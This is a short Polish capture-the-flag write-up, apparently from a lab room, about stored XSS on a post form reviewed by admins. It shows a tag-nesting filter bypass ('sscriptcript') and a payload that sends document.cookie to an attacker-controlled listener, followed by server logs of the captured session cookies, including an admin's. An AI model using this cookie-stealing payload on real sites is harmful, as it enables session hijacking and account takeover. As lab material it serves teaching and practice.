 Znajdujemy xss na stronie (tu z zaciemnieniem “<>”)
“<” - &lt;
“>” - &gt;
&lt;sscriptcript&gt;alert("hello")&lt;/sscriptcript&gt;
Welcome, Zac
Create a post below; admins will check every two minutes so don't be rude.
Title
Subtitle
POST
10.10.17.37:8080
hello
OK
Your posts:
Title Subtitle
Ustawiamy nasluch caly czas w pythonie:
┌──(root㉿kali)-[~]
└─# python2 -m SimpleHTTPServer 9001
Serving HTTP on 0.0.0.0 port 9001 ...
Wstrzykujemy nasz payload:
&lt;sscriptcript&gt;var i = new Image();i.src="http://<YOUR IP>:8888/" + document.cookie;&lt;/sscriptcript&gt;
I czekamy kto wejdzie na strone to dostaniemy cookie, oby wszedl administrator :)
┌──(root㉿kali)-[~]
└─# python2 -m SimpleHTTPServer 9001
Serving HTTP on 0.0.0.0 port 9001 ...
10.8.190.238 - - [03/Sep/2022 16:34:55] code 404, message File not found
10.8.190.238 - - [03/Sep/2022 16:34:55] "GET /login=zac_from_paramore HTTP/1.1" 404 -
10.10.17.37 - - [03/Sep/2022 16:36:03] code 404, message File not found
10.10.17.37 - - [03/Sep/2022 16:36:03] "GET /login=hayley_is_admin HTTP/1.1" 404 -
MY
WOW